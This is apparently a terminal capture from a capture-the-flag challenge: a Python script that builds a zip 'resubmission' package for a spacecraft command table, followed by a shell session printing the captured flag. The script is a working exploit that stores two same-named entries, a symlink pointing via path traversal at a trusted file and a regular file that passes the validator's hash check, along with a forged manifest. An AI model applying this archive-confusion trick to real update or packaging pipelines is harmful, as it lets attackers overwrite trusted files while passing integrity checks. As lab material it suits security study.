 TARGET = "../../../trusted/mvr/orrin3.ctab"
def main() -> None:
    table = VALIDATED.read_bytes()
    digest = hashlib.sha256(table).hexdigest()
    manifest = {
        "accreditation": "ANALYST-RESUBMISSION",
        "created": "2026-11-06T14:40:10Z",
        "members": [{"path": TABLE_NAME, "sha256": digest, "size": len(table), "type": "file"}],
        "package_id": "ANL-APOGEE-RESTORE",
        "spacecraft": "ORRIN-3",
        "table": "orrin3.ctab",
        "vendor": "NSOC Analyst Desk",
    }
    MANIFEST.write_text(json.dumps(manifest, indent=2) + "\n")
    with zipfile.ZipFile(PACKAGE, "w", compression=zipfile.ZIP_STORED) as zf:
        # First duplicate: symlink, honored by the challenge extractor.
        link = zipfile.ZipInfo(TABLE_NAME)
        link.create_system = 3
        link.external_attr = (stat.S_IFLNK | 0o777) << 16
        zf.writestr(link, TARGET.encode())
        # Second duplicate: validator's by-name lookup selects this entry.
        regular = zipfile.ZipInfo(TABLE_NAME)
        regular.create_system = 3
        regular.external_attr = (stat.S_IFREG | 0o644) << 16
        zf.writestr(regular, table)
    print(f"validated_size={len(table)}")
    print(f"validated_sha256={digest}")
    print(f"package={PACKAGE} bytes={PACKAGE.stat().st_size}")
    print(f"manifest={MANIFEST}")
    with zipfile.ZipFile(PACKAGE) as zf:
        print("archive_entries=" + repr([(i.filename, i.external_attr >> 16) for i in zf.infolist()]))
if __name__ == "__main__":
    main()
root@vmi3694110:~/ctf/chronos-apogee# sed -n '1,10p' flags.txt 2>/dev/null; sed -n '1,10p' flag.txt 2>/dev/null
CSCTF{HDN262iHs4wOOwiTcdwu5gsm}
root@vmi3694110:~/ctf/chronos-apogee#